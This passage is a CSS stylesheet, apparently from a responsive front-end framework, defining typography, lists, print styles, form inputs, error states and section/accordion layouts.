  font-size: 1.125em; }

h6 {
  font-size: 1em; }

hr {
  border: solid #dddddd;
  border-width: 1px 0 0;
  clear: both;
  margin: 1.25em 0 1.1875em;
  height: 0; }

/* Helpful Typography Defaults */
em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: bold;
  line-height: inherit; }

small {
  font-size: 60%;
  line-height: inherit; }

code {
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: bold;
  color: #7f0a0c; }

/* Lists */
ul,
ol,
dl {
  font-size: 1em;
  line-height: 1.6;
  margin-bottom: 1.25em;
  list-style-position: outside;
  font-family: inherit; }

ul, ol {
  margin-left: 0; }

/* Unordered Lists */
ul li ul,
ul li ol {
  margin-left: 1.25em;
  margin-bottom: 0;
  font-size: 1em;
  /* Override nested font-size change */ }
ul.square li ul, ul.circle li ul, ul.disc li ul {
  list-style: inherit; }
ul.square {
  list-style-type: square; }
ul.circle {
  list-style-type: circle; }
ul.disc {
  list-style-type: disc; }
ul.no-bullet {
  list-style: none; }

/* Ordered Lists */
ol li ul,
ol li ol {
  margin-left: 1.25em;
  margin-bottom: 0; }

/* Definition Lists */
dl dt {
  margin-bottom: 0.3em;
  font-weight: bold; }
dl dd {
  margin-bottom: 0.75em; }

/* Abbreviations */
abbr,
acronym {
  text-transform: uppercase;
  font-size: 90%;
  color: #222222;
  border-bottom: 1px dotted #dddddd;
  cursor: help; }

abbr {
  text-transform: none; }

/* Blockquotes */
blockquote {
  margin: 0 0 1.25em;
  padding: 0.5625em 1.25em 0 1.1875em;
  border-left: 1px solid #dddddd; }
  blockquote cite {
    display: block;
    font-size: 0.8125em;
    color: #555555; }
    blockquote cite:before {
      content: "\2014 \0020"; }
    blockquote cite a,
    blockquote cite a:visited {
      color: #555555; }

blockquote,
blockquote p {
  line-height: 1.6;
  color: #6f6f6f; }

/* Microformats */
.vcard {
  display: inline-block;
  margin: 0 0 1.25em 0;
  border: 1px solid #dddddd;
  padding: 0.625em 0.75em; }
  .vcard li {
    margin: 0;
    display: block; }
  .vcard .fn {
    font-weight: bold;
    font-size: 0.9375em; }

.vevent .summary {
  font-weight: bold; }
.vevent abbr {
  cursor: default;
  text-decoration: none;
  font-weight: bold;
  border: none;
  padding: 0 0.0625em; }

@media only screen and (min-width: 768px) {
  h1, h2, h3, h4, h5, h6 {
    line-height: 1.4; }

  h1 {
    font-size: 2.75em; }

  h2 {
    font-size: 2.3125em; }

  h3 {
    font-size: 1.6875em; }

  h4 {
    font-size: 1.4375em; } }
/*
 * Print styles.
 *
 * Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/
 * Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)
*/
.print-only {
  display: none !important; }

@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster: h5bp.com/s */
    box-shadow: none !important;
    text-shadow: none !important; }

  a,
  a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: ""; }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group;
    /* h5bp.com/t */ }

  tr,
  img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }

  h2,
  h3 {
    page-break-after: avoid; }

  .hide-on-print {
    display: none !important; }

  .print-only {
    display: block !important; }

  .hide-for-print {
    display: none !important; }

  .show-for-print {
    display: inherit !important; } }
/* Standard Forms */
form {
  margin: 0 0 1em; }

/* Using forms within rows, we need to set some defaults */
form .row .row {
  margin: 0 -0.5em; }
  form .row .row .column,
  form .row .row .columns {
    padding: 0 0.5em; }
  form .row .row.collapse {
    margin: 0; }
    form .row .row.collapse .column,
    form .row .row.collapse .columns {
      padding: 0; }
form .row input.column,
form .row input.columns,
form .row textarea.column,
form .row textarea.columns {
  padding-left: 0.5em; }

/* Label Styles */
label {
  font-size: 0.875em;
  color: #4d4d4d;
  cursor: pointer;
  display: block;
  font-weight: 500;
  margin-bottom: 0.1875em;
  /* Styles for required inputs */ }
  label.right {
    float: none;
    text-align: right; }
  label.inline {
    margin: 0 0 1em 0;
    padding: 0.625em 0; }
  label small {
    text-transform: capitalize;
    color: #666666; }

/* Attach elements to the beginning or end of an input */
.prefix,
.postfix {
  display: block;
  position: relative;
  z-index: 2;
  text-align: center;
  width: 100%;
  padding-top: 0;
  padding-bottom: 0;
  border-style: solid;
  border-width: 1px;
  overflow: hidden;
  font-size: 0.875em;
  height: 2.3125em;
  line-height: 2.3125em; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  line-height: 2.125em; }

.prefix.button {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  line-height: 2.125em; }

.prefix.button.radius {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-topleft: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }

.postfix.button.radius {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px; }

.prefix.button.round {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-bottomleft: 1000px;
  -moz-border-radius-topleft: 1000px;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px; }

.postfix.button.round {
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-topright: 1000px;
  -moz-border-radius-bottomright: 1000px;
  -webkit-border-top-right-radius: 1000px;
  -webkit-border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix {
  background: #f2f2f2;
  border-color: #d9d9d9;
  border-right: none;
  color: #333333; }
  span.prefix.radius, label.prefix.radius {
    -webkit-border-radius: 0;
    border-radius: 0;
    -moz-border-radius-bottomleft: 3px;
    -moz-border-radius-topleft: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px; }

span.postfix, label.postfix {
  background: #f2f2f2;
  border-color: #cccccc;
  border-left: none;
  color: #333333; }
  span.postfix.radius, label.postfix.radius {
    -webkit-border-radius: 0;
    border-radius: 0;
    -moz-border-radius-topright: 3px;
    -moz-border-radius-bottomright: 3px;
    -webkit-border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px; }

/* Input groups will automatically style first and last elements of the group */
.input-group.radius > *:first-child, .input-group.radius > *:first-child * {
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-topleft: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }
.input-group.radius > *:last-child, .input-group.radius > *:last-child * {
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px; }
.input-group.round > *:first-child, .input-group.round > *:first-child * {
  -moz-border-radius-bottomleft: 1000px;
  -moz-border-radius-topleft: 1000px;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px; }
.input-group.round > *:last-child, .input-group.round > *:last-child * {
  -moz-border-radius-topright: 1000px;
  -moz-border-radius-bottomright: 1000px;
  -webkit-border-top-right-radius: 1000px;
  -webkit-border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px; }

/* We use this to get basic styling on all basic form elements */
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="month"],
input[type="week"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  display: block;
  font-size: 0.875em;
  margin: 0 0 1em 0;
  padding: 0.5em;
  height: 2.3125em;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: -webkit-box-shadow 0.45s, border-color 0.45s ease-in-out;
  -moz-transition: -moz-box-shadow 0.45s, border-color 0.45s ease-in-out;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out; }
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="date"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="month"]:focus,
  input[type="week"]:focus,
  input[type="email"]:focus,
  input[type="number"]:focus,

  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="time"]:focus,
  input[type="url"]:focus,
  textarea:focus {
    -webkit-box-shadow: 0 0 5px #999999;
    -moz-box-shadow: 0 0 5px #999999;
    box-shadow: 0 0 5px #999999;
    border-color: #999999; }
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="date"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="month"]:focus,
  input[type="week"]:focus,
  input[type="email"]:focus,
  input[type="number"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="time"]:focus,
  input[type="url"]:focus,
  textarea:focus {
    background: #fafafa;
    border-color: #999999;
    outline: none; }
  input[type="text"][disabled],
  input[type="password"][disabled],
  input[type="date"][disabled],
  input[type="datetime"][disabled],
  input[type="datetime-local"][disabled],
  input[type="month"][disabled],
  input[type="week"][disabled],
  input[type="email"][disabled],
  input[type="number"][disabled],
  input[type="search"][disabled],
  input[type="tel"][disabled],
  input[type="time"][disabled],
  input[type="url"][disabled],
  textarea[disabled] {
    background-color: #dddddd; }

/* Adjust margin for form elements below */
input[type="file"],
input[type="checkbox"],
input[type="radio"],
select {
  margin: 0 0 1em 0; }

/* Normalize file input width */
input[type="file"] {
  width: 100%; }

/* We add basic fieldset styling */
fieldset {
  border: solid 1px #dddddd;
  padding: 1.25em;
  margin: 1.125em 0; }
  fieldset legend {
    font-weight: bold;
    background: white;
    padding: 0 0.1875em;
    margin: 0;
    margin-left: -0.1875em; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] span.error, [data-abide] small.error {
  display: block;
  padding: 0.375em 0.25em;
  margin-top: -1.3125em;
  margin-bottom: 1em;
  font-size: 0.75em;
  font-weight: bold;
  background: #c60f13;
  color: white;
  margin-top: 0; }
[data-abide] span.error, [data-abide] small.error {
  display: none; }

span.error, small.error {
  display: block;
  padding: 0.375em 0.25em;
  margin-top: -1.3125em;
  margin-bottom: 1em;
  font-size: 0.75em;
  font-weight: bold;
  background: #c60f13;
  color: white; }

.error input,
.error textarea,
.error select {
  border-color: #c60f13;
  background-color: rgba(198, 15, 19, 0.1);
  margin-bottom: 0; }
  .error input:focus,
  .error textarea:focus,
  .error select:focus {
    background: #fafafa;
    border-color: #999999; }
.error label,
.error label.error {
  color: #c60f13; }
.error small.error {
  display: block;
  padding: 0.375em 0.25em;
  margin-top: -1.3125em;
  margin-bottom: 1em;
  font-size: 0.75em;
  font-weight: bold;
  background: #c60f13;
  color: white; }
.error span.error-message {
  display: block; }

input.error,
textarea.error {
  border-color: #c60f13;
  background-color: rgba(198, 15, 19, 0.1); }
  input.error:focus,
  textarea.error:focus {
    background: #fafafa;
    border-color: #999999; }

.error select {
  border-color: #c60f13;
  background-color: rgba(198, 15, 19, 0.1); }
  .error select:focus {
    background: #fafafa;
    border-color: #999999; }

label.error {
  color: #c60f13; }

/* Flex Video */
.flex-video {
  position: relative;
  padding-top: 1.5625em;
  padding-bottom: 67.5%;
  height: 0;
  margin-bottom: 1em;
  overflow: hidden; }
  .flex-video.widescreen {
    padding-bottom: 57.25%; }
  .flex-video.vimeo {
    padding-top: 0; }
  .flex-video iframe,
  .flex-video object,
  .flex-video embed,
  .flex-video video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

/* Sections */
[data-section=''], [data-section='auto'], .section-container.auto,
[data-section='vertical-tabs'], .section-container.vertical-tabs,
[data-section='vertical-nav'], .section-container.vertical-nav,
[data-section='horizontal-nav'], .section-container.horizontal-nav,
[data-section='accordion'], .section-container.accordion {
  width: 100%;
  position: relative;
  display: block;
  margin-bottom: 1.25em; }
  [data-section=''][data-section-small-style], [data-section='auto'][data-section-small-style], .section-container.auto[data-section-small-style],
  [data-section='vertical-tabs'][data-section-small-style], .section-container.vertical-tabs[data-section-small-style],
  [data-section='vertical-nav'][data-section-small-style], .section-container.vertical-nav[data-section-small-style],
  [data-section='horizontal-nav'][data-section-small-style], .section-container.horizontal-nav[data-section-small-style],
  [data-section='accordion'][data-section-small-style], .section-container.accordion[data-section-small-style] {
    width: 100% !important; }
    [data-section=''][data-section-small-style] > [data-section-region], [data-section=''][data-section-small-style] > section, [data-section=''][data-section-small-style] > .section, [data-section='auto'][data-section-small-style] > [data-section-region], [data-section='auto'][data-section-small-style] > section, [data-section='auto'][data-section-small-style] > .section, .section-container.auto[data-section-small-style] > [data-section-region], .section-container.auto[data-section-small-style] > section, .section-container.auto[data-section-small-style] > .section,
    [data-section='vertical-tabs'][data-section-small-style] > [data-section-region],
    [data-section='vertical-tabs'][data-section-small-style] > section,
    [data-section='vertical-tabs'][data-section-small-style] > .section, .section-container.vertical-tabs[data-section-small-style] > [data-section-region], .section-container.vertical-tabs[data-section-small-style] > section, .section-container.vertical-tabs[data-section-small-style] > .section,
    [data-section='vertical-nav'][data-section-small-style] > [data-section-region],
    [data-section='vertical-nav'][data-section-small-style] > section,
    [data-section='vertical-nav'][data-section-small-style] > .section, .section-container.vertical-nav[data-section-small-style] > [data-section-region], .section-container.vertical-nav[data-section-small-style] > section, .section-container.vertical-nav[data-section-small-style] > .section,
    [data-section='horizontal-nav'][data-section-small-style] > [data-section-region],
    [data-section='horizontal-nav'][data-section-small-style] > section,
    [data-section='horizontal-nav'][data-section-small-style] > .section, .section-container.horizontal-nav[data-section-small-style] > [data-section-region], .section-container.horizontal-nav[data-section-small-style] > section, .section-container.horizontal-nav[data-section-small-style] > .section,
    [data-section='accordion'][data-section-small-style] > [data-section-region],
    [data-section='accordion'][data-section-small-style] > section,
    [data-section='accordion'][data-section-small-style] > .section, .section-container.accordion[data-section-small-style] > [data-section-region], .section-container.accordion[data-section-small-style] > section, .section-container.accordion[data-section-small-style] > .section {
      padding: 0 !important;
      margin: 0 !important; }
      [data-section=''][data-section-small-style] > [data-section-region] > [data-section-title], [data-section=''][data-section-small-style] > [data-section-region] > .title, [data-section=''][data-section-small-style] > section > [data-section-title], [data-section=''][data-section-small-style] > section > .title, [data-section=''][data-section-small-style] > .section > [data-section-title], [data-section=''][data-section-small-style] > .section > .title, [data-section='auto'][data-section-small-style] > [data-section-region] > [data-section-title], [data-section='auto'][data-section-small-style] > [data-section-region] > .title, [data-section='auto'][data-section-small-style] > section > [data-section-title], [data-section='auto'][data-section-small-style] > section > .title, [data-section='auto'][data-section-small-style] > .section > [data-section-title], [data-section='auto'][data-section-small-style] > .section > .title, .section-container.auto[data-section-small-style] > [data-section-region] > [data-section-title], .section-container.auto[data-section-small-style] > [data-section-region] > .title, .section-container.auto[data-section-small-style] > section > [data-section-title], .section-container.auto[data-section-small-style] > section > .title, .section-container.auto[data-section-small-style] > .section > [data-section-title], .section-container.auto[data-section-small-style] > .section > .title,
      [data-section='vertical-tabs'][data-section-small-style] > [data-section-region] > [data-section-title],
      [data-section='vertical-tabs'][data-section-small-style] > [data-section-region] > .title,
      [data-section='vertical-tabs'][data-section-small-style] > section > [data-section-title],
      [data-section='vertical-tabs'][data-section-small-style] > section > .title,
      [data-section='vertical-tabs'][data-section-small-style] > .section > [data-section-title],
      [data-section='vertical-tabs'][data-section-small-style] > .section > .title, .section-container.vertical-tabs[data-section-small-style] > [data-section-region] > [data-section-title], .section-container.vertical-tabs[data-section-small-style] > [data-section-region] > .title, .section-container.vertical-tabs[data-section-small-style] > section > [data-section-title], .section-container.vertical-tabs[data-section-small-style] > section > .title, .section-container.vertical-tabs[data-section-small-style] > .section > [data-section-title], .section-container.vertical-tabs[data-section-small-style] > .section > .title,
      [data-section='vertical-nav'][data-section-small-style] > [data-section-region] > [data-section-title],
      [data-section='vertical-nav'][data-section-small-style] > [data-section-region] > .title,
      [data-section='vertical-nav'][data-section-small-style] > section > [data-section-title],
      [data-section='vertical-nav'][data-section-small-style] > section > .title,
      [data-section='vertical-nav'][data-section-small-style] > .section > [data-section-title],
      [data-section='vertical-nav'][data-section-small-style] > .section > .title, .section-container.vertical-nav[data-section-small-style] > [data-section-region] > [data-section-title], .section-container.vertical-nav[data-section-small-style] > [data-section-region] > .title, .section-container.vertical-nav[data-section-small-style] > section > [data-section-title], .section-container.vertical-nav[data-section-small-style] > section > .title, .section-container.vertical-nav[data-section-small-style] > .section > [data-section-title], .section-container.vertical-nav[data-section-small-style] > .section > .title,
      [data-section='horizontal-nav'][data-section-small-style] > [data-section-region] > [data-section-title],
      [data-section='horizontal-nav'][data-section-small-style] > [data-section-region] > .title,
      [data-section='horizontal-nav'][data-section-small-style] > section > [data-section-title],
      [data-section='horizontal-nav'][data-section-small-style] > section > .title,
      [data-section='horizontal-nav'][data-section-small-style] > .section > [data-section-title],
      [data-section='horizontal-nav'][data-section-small-style] > .section > .title, .section-container.horizontal-nav[data-section-small-style] > [data-section-region] > [data-section-title], .section-container.horizontal-nav[data-section-small-style] > [data-section-region] > .title, .section-container.horizontal-nav[data-section-small-style] > section > [data-section-title], .section-container.horizontal-nav[data-section-small-style] > section > .title, .section-container.horizontal-nav[data-section-small-style] > .section > [data-section-title], .section-container.horizontal-nav[data-section-small-style] > .section > .title,
      [data-section='accordion'][data-section-small-style] > [data-section-region] > [data-section-title],

      [data-section='accordion'][data-section-small-style] > [data-section-region] > .title,
      [data-section='accordion'][data-section-small-style] > section > [data-section-title],
      [data-section='accordion'][data-section-small-style] > section > .title,
      [data-section='accordion'][data-section-small-style] > .section > [data-section-title],
      [data-section='accordion'][data-section-small-style] > .section > .title, .section-container.accordion[data-section-small-style] > [data-section-region] > [data-section-title], .section-container.accordion[data-section-small-style] > [data-section-region] > .title, .section-container.accordion[data-section-small-style] > section > [data-section-title], .section-container.accordion[data-section-small-style] > section > .title, .section-container.accordion[data-section-small-style] > .section > [data-section-title], .section-container.accordion[data-section-small-style] > .section > .title {
        width: 100% !important; }
  [data-section=''] > section, [data-section=''] > .section, [data-section=''] > [data-section-region], [data-section='auto'] > section, [data-section='auto'] > .section, [data-section='auto'] > [data-section-region], .section-container.auto > section, .section-container.auto > .section, .section-container.auto > [data-section-region],
  [data-section='vertical-tabs'] > section,
  [data-section='vertical-tabs'] > .section,
  [data-section='vertical-tabs'] > [data-section-region], .section-container.vertical-tabs > section, .section-container.vertical-tabs > .section, .section-container.vertical-tabs > [data-section-region],
  [data-section='vertical-nav'] > section,
  [data-section='vertical-nav'] > .section,
  [data-section='vertical-nav'] > [data-section-region], .section-container.vertical-nav > section, .section-container.vertical-nav > .section, .section-container.vertical-nav > [data-section-region],
  [data-section='horizontal-nav'] > section,
  [data-section='horizontal-nav'] > .section,
  [data-section='horizontal-nav'] > [data-section-region], .section-container.horizontal-nav > section, .section-container.horizontal-nav > .section, .section-container.horizontal-nav > [data-section-region],
  [data-section='accordion'] > section,
  [data-section='accordion'] > .section,
  [data-section='accordion'] > [data-section-region], .section-container.accordion > section, .section-container.accordion > .section, .section-container.accordion > [data-section-region] {
    margin: 0; }
    [data-section=''] > section > [data-section-title], [data-section=''] > section > .title, [data-section=''] > .section > [data-section-title], [data-section=''] > .section > .title, [data-section=''] > [data-section-region] > [data-section-title], [data-section=''] > [data-section-region] > .title, [data-section='auto'] > section > [data-section-title], [data-section='auto'] > section > .title, [data-section='auto'] > .section > [data-section-title], [data-section='auto'] > .section > .title, [data-section='auto'] > [data-section-region] > [data-section-title], [data-section='auto'] > [data-section-region] > .title, .section-container.auto > section > [data-section-title], .section-container.auto > section > .title, .section-container.auto > .section > [data-section-title], .section-container.auto > .section > .title, .section-container.auto > [data-section-region] > [data-section-title], .section-container.auto > [data-section-region] > .title,
    [data-section='vertical-tabs'] > section > [data-section-title],
    [data-section='vertical-tabs'] > section > .title,
    [data-section='vertical-tabs'] > .section > [data-section-title],
    [data-section='vertical-tabs'] > .section > .title,
    [data-section='vertical-tabs'] > [data-section-region] > [data-section-title],
    [data-section='vertical-tabs'] > [data-section-region] > .title, .section-container.vertical-tabs > section > [data-section-title], .section-container.vertical-tabs > section > .title, .section-container.vertical-tabs > .section > [data-section-title], .section-container.vertical-tabs > .section > .title, .section-container.vertical-tabs > [data-section-region] > [data-section-title], .section-container.vertical-tabs > [data-section-region] > .title,
    [data-section='vertical-nav'] > section > [data-section-title],
    [data-section='vertical-nav'] > section > .title,
    [data-section='vertical-nav'] > .section > [data-section-title],
    [data-section='vertical-nav'] > .section > .title,
    [data-section='vertical-nav'] > [data-section-region] > [data-section-title],
    [data-section='vertical-nav'] > [data-section-region] > .title, .section-container.vertical-nav > section > [data-section-title], .section-container.vertical-nav > section > .title, .section-container.vertical-nav > .section > [data-section-title], .section-container.vertical-nav > .section > .title, .section-container.vertical-nav > [data-section-region] > [data-section-title], .section-container.vertical-nav > [data-section-region] > .title,
    [data-section='horizontal-nav'] > section > [data-section-title],
    [data-section='horizontal-nav'] > section > .title,
    [data-section='horizontal-nav'] > .section > [data-section-title],
    [data-section='horizontal-nav'] > .section > .title,
    [data-section='horizontal-nav'] > [data-section-region] > [data-section-title],
    [data-section='horizontal-nav'] > [data-section-region] > .title, .section-container.horizontal-nav > section > [data-section-title], .section-container.horizontal-nav > section > .title, .section-container.horizontal-nav > .section > [data-section-title], .section-container.horizontal-nav > .section > .title, .section-container.horizontal-nav > [data-section-region] > [data-section-title], .section-container.horizontal-nav > [data-section-region] > .title,
    [data-section='accordion'] > section > [data-section-title],
    [data-section='accordion'] > section > .title,
    [data-section='accordion'] > .section > [data-section-title],
    [data-section='accordion'] > .section > .title,
    [data-section='accordion'] > [data-section-region] > [data-section-title],
    [data-section='accordion'] > [data-section-region] > .title, .section-container.accordion > section > [data-section-title], .section-container.accordion > section > .title, .section-container.accordion > .section > [data-section-title], .section-container.accordion > .section > .title, .section-container.accordion > [data-section-region] > [data-section-title], .section-container.accordion > [data-section-region] > .title {
      margin-bottom: 0; }
      [data-section=''] > section > [data-section-title] a, [data-section=''] > section > .title a, [data-section=''] > .section > [data-section-title] a, [data-section=''] > .section > .title a, [data-section=''] > [data-section-region] > [data-section-title] a, [data-section=''] > [data-section-region] > .title a, [data-section='auto'] > section > [data-section-title] a, [data-section='auto'] > section > .title a, [data-section='auto'] > .section > [data-section-title] a, [data-section='auto'] > .section > .title a, [data-section='auto'] > [data-section-region] > [data-section-title] a, [data-section='auto'] > [data-section-region] > .title a, .section-container.auto > section > [data-section-title] a, .section-container.auto > section > .title a, .section-container.auto > .section > [data-section-title] a, .section-container.auto > .section > .title a, .section-container.auto > [data-section-region] > [data-section-title] a, .section-container.auto > [data-section-region] > .title a,
      [data-section='vertical-tabs'] > section > [data-section-title] a,
      [data-section='vertical-tabs'] > section > .title a,
      [data-section='vertical-tabs'] > .section > [data-section-title] a,
      [data-section='vertical-tabs'] > .section > .title a,
      [data-section='vertical-tabs'] > [data-section-region] > [data-section-title] a,
      [data-section='vertical-tabs'] > [data-section-region] > .title a, .section-container.vertical-tabs > section > [data-section-title] a, .section-container.vertical-tabs > section > .title a, .section-container.vertical-tabs > .section > [data-section-title] a, .section-container.vertical-tabs > .section > .title a, .section-container.vertical-tabs > [data-section-region] > [data-section-title] a, .section-container.vertical-tabs > [data-section-region] > .title a,
      [data-section='vertical-nav'] > section > [data-section-title] a,
      [data-section='vertical-nav'] > section > .title a,
      [data-section='vertical-nav'] > .section > [data-section-title] a,
      [data-section='vertical-nav'] > .section > .title a,
      [data-section='vertical-nav'] > [data-section-region] > [data-section-title] a,
      [data-section='vertical-nav'] > [data-section-region] > .title a, .section-container.vertical-nav > section > [data-section-title] a, .section-container.vertical-nav > section > .title a, .section-container.vertical-nav > .section > [data-section-title] a, .section-container.vertical-nav > .section > .title a, .section-container.vertical-nav > [data-section-region] > [data-section-title] a, .section-container.vertical-nav > [data-section-region] > .title a,
      [data-section='horizontal-nav'] > section > [data-section-title] a,
      [data-section='horizontal-nav'] > section > .title a,
      [data-section='horizontal-nav'] > .section > [data-section-title] a,
      [data-section='horizontal-nav'] > .section > .title a,
      [data-section='horizontal-nav'] > [data-section-region] > [data-section-title] a,
      [data-section='horizontal-nav'] > [data-section-region] > .title a, .section-container.horizontal-nav > section > [data-section-title] a, .section-container.horizontal-nav > section > .title a, .section-container.horizontal-nav > .section > [data-section-title] a, .section-container.horizontal-nav > .section > .title a, .section-container.horizontal-nav > [data-section-region] > [data-section-title] a, .section-container.horizontal-nav > [data-section-region] > .title a,
      [data-section='accordion'] > section > [data-section-title] a,
      [data-section='accordion'] > section > .title a,
      [data-section='accordion'] > .section > [data-section-title] a,
      [data-section='accordion'] > .section > .title a,
      [data-section='accordion'] > [data-section-region] > [data-section-title] a,
      [data-section='accordion'] > [data-section-region] > .title a, .section-container.accordion > section > [data-section-title] a, .section-container.accordion > section > .title a, .section-container.accordion > .section > [data-section-title] a, .section-container.accordion > .section > .title a, .section-container.accordion > [data-section-region] > [data-section-title] a, .section-container.accordion > [data-section-region] > .title a {
        width: 100%;
        display: inline-block;
        white-space: nowrap; }
    [data-section=''] > section > [data-section-content], [data-section=''] > section > .content, [data-section=''] > .section > [data-section-content], [data-section=''] > .section > .content, [data-section=''] > [data-section-region] > [data-section-content], [data-section=''] > [data-section-region] > .content, [data-section='auto'] > section > [data-section-content], [data-section='auto'] > section > .content, [data-section='auto'] > .section > [data-section-content], [data-section='auto'] > .section > .content, [data-section='auto'] > [data-section-region] > [data-section-content], [data-section='auto'] > [data-section-region] > .content, .section-container.auto > section > [data-section-content], .section-container.auto > section > .content, .section-container.auto > .section > [data-section-content], .section-container.auto > .section > .content, .section-container.auto > [data-section-region] > [data-section-content], .section-container.auto > [data-section-region] > .content,
    [data-section='vertical-tabs'] > section > [data-section-content],
    [data-section='vertical-tabs'] > section > .content,
    [data-section='vertical-tabs'] > .section > [data-section-content],
    [data-section='vertical-tabs'] > .section > .content,
    [data-section='vertical-tabs'] > [data-section-region] > [data-section-content],
    [data-section='vertical-tabs'] > [data-section-region] > .content, .section-container.vertical-tabs > section > [data-section-content], .section-container.vertical-tabs > section > .content, .section-container.vertical-tabs > .section > [data-section-content], .section-container.vertical-tabs > .section > .content, .section-container.vertical-tabs > [data-section-region] > [data-section-content], .section-container.vertical-tabs > [data-section-region] > .content,
    [data-section='vertical-nav'] > section > [data-section-content],
    [data-section='vertical-nav'] > section > .content,
    [data-section='vertical-nav'] > .section > [data-section-content],
    [data-section='vertical-nav'] > .section > .content,
    [data-section='vertical-nav'] > [data-section-region] > [data-section-content],
    [data-section='vertical-nav'] > [data-section-region] > .content, .section-container.vertical-nav > section > [data-section-content], .section-container.vertical-nav > section > .content, .section-container.vertical-nav > .section > [data-section-content], .section-container.vertical-nav > .section > .content, .section-container.vertical-nav > [data-section-region] > [data-section-content], .section-container.vertical-nav > [data-section-region] > .content,
    [data-section='horizontal-nav'] > section > [data-section-content],
    [data-section='horizontal-nav'] > section > .content,
    [data-section='horizontal-nav'] > .section > [data-section-content],
    [data-section='horizontal-nav'] > .section > .content,
    [data-section='horizontal-nav'] > [data-section-region] > [data-section-content],
    [data-section='horizontal-nav'] > [data-section-region] > .content, .section-container.horizontal-nav > section > [data-section-content], .section-container.horizontal-nav > section > .content, .section-container.horizontal-nav > .section > [data-section-content], .section-container.horizontal-nav > .section > .content, .section-container.horizontal-nav > [data-section-region] > [data-section-content], .section-container.horizontal-nav > [data-section-region] > .content,
    [data-section='accordion'] > section > [data-section-content],
    [data-section='accordion'] > section > .content,
    [data-section='accordion'] > .section > [data-section-content],
    [data-section='accordion'] > .section > .content,
    [data-section='accordion'] > [data-section-region] > [data-section-content],
    [data-section='accordion'] > [data-section-region] > .content, .section-container.accordion > section > [data-section-content], .section-container.accordion > section > .content, .section-container.accordion > .section > [data-section-content], .section-container.accordion > .section > .content, .section-container.accordion > [data-section-region] > [data-section-content], .section-container.accordion > [data-section-region] > .content {
      display: none; }
